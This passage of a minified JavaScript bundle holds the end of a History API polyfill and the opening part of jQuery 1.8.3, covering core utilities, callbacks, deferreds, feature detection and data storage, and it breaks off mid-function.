a=l().a;b!=a&&Z({oldURL:b,newURL:b=a})};if(i=setInterval(e,100),j.src="javascript:true;",j=L.firstChild.appendChild(j).contentWindow,C=function(a,c,d,m,k){var n=j.document,o=["<script>","lfirst=1;",,"storage="+K(a)+";","</script>"];(d=d&&l(d))?(k||clearInterval(i),m?j.lfirst?(history.back(),C(a,c,d.a,0,1)):(j.storage=a,f.replace("#"+d.e)):(d.a!=b||k)&&(j.lfirst||(j.lfirst=1,C(j.storage,c,b,0,1)),o[2]='parent.location.hash="'+d.e.replace(/"/g,'\\"')+'";',n.open(),n.write(o.join("")),n.close()),k||(b=l().a,i=setInterval(e,100))):j.storage=a},B(A+"unload",function(){if(j.storage){var a={};a[l().a]=j.storage,r.cookie="_historyAPI="+escape(K(a))}clearInterval(i)},o),1<a.length){a=unescape(a.pop().split(";").shift());try{j.storage=S(a)[l().a]}catch(c){}}!v.parse&&!v.stringify&&(v.parse=S,v.stringify=K,d.JSON=v)}}(r.cookie.split("_historyAPI="),l().a)):d.history.emulate=!n,p.pushState=C}(window,!0,!1,null);;
/*! jQuery v1.8.3 jquery.com | jquery.org/license */
!function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(P,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r||"false"!==r&&("null"===r?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r)}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e)if(("data"!==t||!v.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||11===e.parentNode.nodeType}function at(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function ft(e,t,n){if(t=t||0,v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if("string"==typeof t){var r=v.grep(e,function(e){return 1===e.nodeType});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(1===t.nodeType&&v.hasData(e)){var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}}function Ot(e,t){var n;1===t.nodeType&&(t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.selected=e.defaultSelected:"input"===n||"textarea"===n?t.defaultValue=e.defaultValue:"script"===n&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando))}function Mt(e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName("*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;i--;)if(t=Jt[i]+n,t in e)return t;return r}function Gt(e,t){return e=t||e,"none"===v.css(e,"display")||!v.contains(e.ownerDocument,e)}function Yt(e,t){for(var n,r,i=[],s=0,o=e.length;s<o;s++)n=e[s],n.style&&(i[s]=v._data(n,"olddisplay"),t?(!i[s]&&"none"===n.style.display&&(n.style.display=""),""===n.style.display&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&"none"!==r&&v._data(n,"olddisplay",r)));for(s=0;s<o;s++)n=e[s],n.style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?i[s]||"":"none"));return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){for(var i=n===(r?"border":"content")?4:"width"===t?1:0,s=0;i<4;i+=2)"margin"===n&&(s+=v.css(e,n+$t[i],!0)),r?("content"===n&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),"margin"!==n&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,"padding"!==n&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r="width"===t?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&"border-box"===v.css(e,"boxSizing");if(r<=0||null==r){if(r=Dt(e,t),(r<0||null==r)&&(r=e.style[t]),Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");return t.remove(),"none"!==n&&""!==n||(Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0})),Ht&&Pt.createElement||(Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close()),t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)),Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==v.type(t))r(e,t);else for(i in t)fn(e+"["+i+"]",t[i],n,r)}function Cn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;for(var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;f<l&&(c||!u);f++)u=a[f](n,r,i),"string"==typeof u&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);for(;"*"===f[0];)f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if("*"!==i){if("*"!==u&&u!==i){if(n=a[u+" "+i]||a["* "+i],!n)for(r in a)if(s=r.split(" "),s[1]===i&&(n=a[u+" "+s[0]]||a["* "+s[0]])){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){for(var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){for(var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){for(var n=0,r=t?f.tweens.length:0;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;for(Qn(l,f.opts.specialEasing);i<o;i++)if(r=Xn[i].call(f,e,l,f.opts))return r;return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e)if(r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r],o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),null==l.unqueued&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===v.css(e,"display")&&"none"===v.css(e,"float")&&(v.support.inlineBlockNeedsLayout&&"inline"!==nn(e.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t)if(s=t[r],Un.exec(s)){if(delete t[r],a=a||"toggle"===s,s===(g?"hide":"show"))continue;m.push(r)}if(o=m.length){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start="width"===i||"height"===i?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):"complete"===i.readyState&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if("string"==typeof e){if(s="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:w.exec(e),s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);if(o=i.getElementById(s[2]),o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"1.8.3",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return null==e?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,"find"===t?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;for("boolean"==typeof u&&(l=u,u=arguments[1]||{},a=2),"object"!=typeof u&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);a<f;a++)if(null!=(e=arguments[a]))for(n in e)r=u[n],i=e[n],u!==i&&(l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i));return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?!--v.readyWait:!v.isReady){if(!i.body)return setTimeout(v.ready,1);v.isReady=!0,e!==!0&&--v.readyWait>0||(r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===v.type(e)},isArray:Array.isArray||function(e){return"array"===v.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||"object"!==v.type(e)||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return e&&"string"==typeof e?("boolean"==typeof t&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes))):null},parseJSON:function(t){return t&&"string"==typeof t?(t=v.trim(t),e.JSON&&e.JSON.parse?e.JSON.parse(t):S.test(t.replace(T,"@").replace(N,"]").replace(x,""))?new Function("return "+t)():void v.error("Invalid JSON: "+t)):null},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r)if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o&&n.apply(e[s++],r)!==!1;);else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o&&n.call(e[s],s,e[s++])!==!1;);return e},trim:d&&!d.call("\ufeff ")?function(e){return null==e?"":d.call(e)}:function(e){return null==e?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return null!=e&&(n=v.type(e),null==e.length||"string"===n||"function"===n||"regexp"===n||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if("number"==typeof r)for(;s<r;s++)e[i++]=n[s];else for(;n[s]!==t;)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;for(n=!!n;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&"number"==typeof a&&(a>0&&e[0]&&e[a-1]||0===a||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),null!=i&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),null!=i&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return"string"==typeof n&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=null==r,l=0,c=e.length;if(r&&"object"==typeof r){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){if(a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null)),n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r)if(r=v.Deferred(),"complete"===i.readyState)setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=null==e.frameElement&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e="string"==typeof e?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){for(n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;!function r(t){v.each(t,function(t,n){var i=v.type(n);"function"===i?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&"string"!==i&&r(n)})}(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){for(var n;(n=v.inArray(t,a,n))>-1;)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return null!=e?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[1^e][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var u,a,f,t=0,n=l.call(arguments),r=n.length,i=1!==r||e&&v.isFunction(e.promise)?r:0,s=1===i?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}};if(r>1)for(u=new Array(r),a=new Array(r),f=new Array(r);t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i;return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");if(p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0],!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:3===p.firstChild.nodeType,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:"on"===u.value,optSelected:o.selected,getSetAttribute:"t"!==p.className,enctype:!!i.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==i.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===i.compatMode,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}if(!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue="t"===u.value,u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p),p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c="function"==typeof p[f]),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];a&&(n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=0===s[0].offsetHeight,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&0===s[0].offsetHeight,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===r.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==a.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(r,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(r,null)||{width:"4px"}).width,o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),"undefined"!=typeof r.style.zoom&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===r.offsetWidth,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==r.offsetWidth,n.style.zoom=1),a.removeChild(n),n=r=s=o=null)}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(v.acceptData(e)){var s,o,u=v.expando,a="string"==typeof n,f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if(c&&l[c]&&(i||l[c].data)||!a||r!==t)return c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop)),"object"!=typeof n&&"function"!=typeof n||(i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n)),s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],null==o&&(o=s[v.camelCase(n)])):o=s,o}},removeData:function(e,t,n){if(v.acceptData(e)){var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(u[a]){if(t&&(r=n?u[a]:u[a].data)){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t=t in r?[t]:t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}(n||(delete u[a].data,B(u[a])))&&(o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null)}}},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length&&(l=v.data(a),1===a.nodeType&&!v._data(a,"parsedAttrs"))){for(s=a.attributes,u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}return l}return"object"==typeof e?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){return n===t?(l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l):(r[1]=n,void this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)}))},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var 